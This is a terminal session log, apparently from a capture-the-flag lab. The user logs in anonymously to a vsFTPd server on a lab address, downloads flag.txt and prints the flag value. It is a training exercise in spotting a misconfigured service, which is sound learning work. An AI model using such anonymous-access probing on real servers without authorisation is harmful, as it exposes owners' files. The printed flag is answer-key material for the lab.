 egor@egor-IdeaPad-5-14ALC05:~/Загрузки$ ftp 10.129.248.150
Connected to 10.129.248.150.
220 (vsFTPd 3.0.3)
Name (10.129.248.150:egor): Anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||55134|)
150 Here comes the directory listing.
-rw-r--r--    1 0        0              32 Jun 04  2021 flag.txt
226 Directory send OK.
ftp> get flag.txt
local: flag.txt remote: flag.txt
229 Entering Extended Passive Mode (|||49087|)
150 Opening BINARY mode data connection for flag.txt (32 bytes).
100% |*********************************************************************
226 Transfer complete.
32 bytes received in 00:00 (0.15 KiB/s)
ftp> ^D
221 Goodbye.
egor@egor-IdeaPad-5-14ALC05:~/Загрузки$ cat flag.txt
035db21c881520061c53e0536e44f815egor@egor-IdeaPad-5-14ALC05:~/Загрузки$